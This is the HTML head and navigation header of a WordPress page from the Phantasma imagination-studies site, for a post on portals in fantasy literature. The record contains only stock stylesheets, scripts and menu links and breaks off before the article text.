

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phantasma.lett.ubbcluj.ro/on-the-nature-of-portals-in-fantasy-literature/
body_size: 31431
content:
	<!DOCTYPE html>
	<!--[if lt IE 7]>
	<html class="ie ie6 lte9 lte8 lte7" lang="ro-RO">
	<![endif]-->
	<!--[if IE 7]>
	<html class="ie ie7 lte9 lte8 lte7" lang="ro-RO">
	<![endif]-->
	<!--[if IE 8]>
	<html class="ie ie8 lte9 lte8" lang="ro-RO">
	<![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="ro-RO">
	<![endif]-->
	<!--[if gt IE 9]>
	<html lang="ro-RO"> <![endif]-->
	<!--[if !IE]><!-->
<html lang="ro-RO">
	<!--<![endif]-->
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width"/>

		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="pingback" href="https://phantasma.lett.ubbcluj.ro/xmlrpc.php"/>

		<!-- IE6-8 support of HTML5 elements -->

		<title>On the Nature of Portals in Fantasy LiteratureOn the Nature of Portals in Fantasy Literature &#8211; Phantasma</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Phantasma &raquo; Feed" href="https://phantasma.lett.ubbcluj.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Phantasma &raquo; Comments Feed" href="https://phantasma.lett.ubbcluj.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Phantasma &raquo; On the Nature of Portals in Fantasy LiteratureOn the Nature of Portals in Fantasy Literature Comments Feed" href="https://phantasma.lett.ubbcluj.ro/on-the-nature-of-portals-in-fantasy-literature/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/phantasma.lett.ubbcluj.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://phantasma.lett.ubbcluj.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://phantasma.lett.ubbcluj.ro/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.12' media='all' />
<link rel='stylesheet' id='lwpcng-main-css' href='https://phantasma.lett.ubbcluj.ro/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/bootstrap.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-style-css' href='https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/bootstrap-responsive.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/css/font-awesome.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='ifeature_cc_responsive-css' href='https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/cyberchimps-responsive.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='core-style-css' href='https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/css/core.css?ver=1.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='elements_style-css' href='https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/elements/lib/css/elements.css?ver=6.7.2' media='all' />
<script src="https://phantasma.lett.ubbcluj.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.js?ver=1.2.1" id="lwpcng-main-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/gallery-lightbox.min.js?ver=1.0" id="gallery-lightbox-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.slimbox.min.js?ver=1.0" id="slimbox-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.jcarousel.min.js?ver=1.0" id="jcarousel-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.mobile.custom.min.js?ver=6.7.2" id="jquery-mobile-touch-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/swipe-call.min.js?ver=6.7.2" id="slider-call-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/core.min.js?ver=6.7.2" id="core-js-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/elements/lib/js/elements.min.js?ver=6.7.2" id="elements_js-js"></script>
<link rel="https://api.w.org/" href="https://phantasma.lett.ubbcluj.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://phantasma.lett.ubbcluj.ro/wp-json/wp/v2/posts/5031" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://phantasma.lett.ubbcluj.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://phantasma.lett.ubbcluj.ro/on-the-nature-of-portals-in-fantasy-literature/" />
<link rel='shortlink' href='https://phantasma.lett.ubbcluj.ro/?p=5031' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://phantasma.lett.ubbcluj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphantasma.lett.ubbcluj.ro%2Fon-the-nature-of-portals-in-fantasy-literature%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://phantasma.lett.ubbcluj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphantasma.lett.ubbcluj.ro%2Fon-the-nature-of-portals-in-fantasy-literature%2F&#038;format=xml" />
<style type="text/css">.ie8 .container {max-width: px;width:auto;}</style>	<style type="text/css" media="all">
					.main-navigation .navbar-inner {
			background-color: #00abd6;
			}
			.nav-collapse.in .nav li, .nav-collapse.in {
			background-color: #00abd6;
			}
			@media (max-width: 767px) {
			.main-navigation .nav > li  {
			border-right: 1px solid #00abd6;
			}
			}
		
					.main-navigation .navbar-inner div > ul > li > a:hover {
			background-color: #000000;
			}
			.navbar-inverse .nav-collapse.in .nav > li > a:hover {
			background-color: #000000;
			}
		
			</style>
	
			<style type="text/css" media="all">
																			a:hover				{
					color:
						#8c6200				;
				}
												
								h1, h2, h3, h4, h5, h6 {
									}

					
			</style>
			<link rel="icon" href="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo-150x44.png" sizes="32x32" />
<link rel="icon" href="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" />
<meta name="msapplication-TileImage" content="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" />
	</head>

<body class="post-template-default single single-post postid-5031 single-format-standard wp-embed-responsive cc-responsive">

<!-- ---------------- Top Header ------------------- -->
	<div class="container-full-width" id="top_header">
		<div class="container">
			<div class="container-fluid">
				<div class="row-fluid">
					<div class="span6">
						<div class="top-head-description">
							Centrul de cercetare a imaginarului | The Center for Imagination Studies | Le Centre de Recherches sur l&#039;Imaginaire						</div>
					</div>
					<div class="top-head-social span6">
									<div id="social">
				<div class="default-icons">
					<a href="" title="Phantasma Twitter" class="symbol twitterbird"></a><a href="" title="Phantasma Vimeo" class="symbol vimeo"></a><a href="" title="Phantasma Facebook" class="symbol facebook"></a><a href="" title="Phantasma Googleplus" class="symbol googleplus"></a>				</div>
			</div>

								</div>
				</div>
			</div>
		</div>
	</div>

<!-- ---------------- Header --------------------- -->
<div id="header_section">
<div id="header_section" class="container-full-width">

	<div class="container">

		
		<div class="container-fluid">

						<header id="cc-header" class="row-fluid">
				<div class="span7">
									<div id="logo">
					<a href="https://phantasma.lett.ubbcluj.ro" title="Phantasma"><img src="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-imagine-300x76.jpg" alt="Phantasma"></a>
				</div>
								</div>
			</header>
			
		</div>
		<!-- container fluid -->

	</div>
	<!-- container -->

</div>
<!-- container full width -->


<!-- ---------------- Menu ----------------------- -->

<div class="container-full-width" id="main_navigation">
	<div class="container">
		<div class="container-fluid">
			<nav id="navigation" role="navigation">
				<div class="main-navigation navbar navbar-inverse">
					<div class="navbar-inner">
						<div class="container">
														<div class="nav-collapse collapse" aria-expanded="true">
																<div class="menu-acasa-container"><ul id="menu-acasa" class="nav"><li id="menu-item-ifeature-home"><a href="https://phantasma.lett.ubbcluj.ro"><img src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/images/home.png" alt="Home" /></a></li><li id="menu-item-6" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6"><a title="Title Attribute" href="https://phantasma.lett.ubbcluj.ro/membri/">Membri</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://phantasma.lett.ubbcluj.ro/parteneri/">CRI2i-Parteneri</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://phantasma.lett.ubbcluj.ro/masterat/">Master</a></li>
<li id="menu-item-11972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11972"><a href="https://phantasma.lett.ubbcluj.ro/teze-de-doctorat/">Doctorat</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a title="Programe &#8211; Granturi" href="https://phantasma.lett.ubbcluj.ro/cncs/">Programe-Granturi</a></li>
<li id="menu-item-12064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12064"><a href="https://phantasma.lett.ubbcluj.ro/conferinte/">Conferințe</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://phantasma.lett.ubbcluj.ro/mundus-imaginalis/">Mundus imaginalis/Phantasma</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://phantasma.lett.ubbcluj.ro/cercul-eranos/">Cercul de geografii umaniste</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://phantasma.lett.ubbcluj.ro/dezbaterile-phantasma/">Dezbaterile Phantasma</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://phantasma.lett.ubbcluj.ro/literatura-onirica/">Creative Writing</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://phantasma.lett.ubbcluj.ro/galerie/">E-Galerie</a></li>
<li id="menu-item-11899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11899"><a href="http://caieteleechinox.lett.ubbcluj.ro/">Caietele Echinox</a></li>
<li id="menu-item-12229-ro" class="lang-item lang-item-63 lang-item-ro current-lang no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12229-ro"><a href="https://phantasma.lett.ubbcluj.ro/"><img src="[data-uri]" alt="Română" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
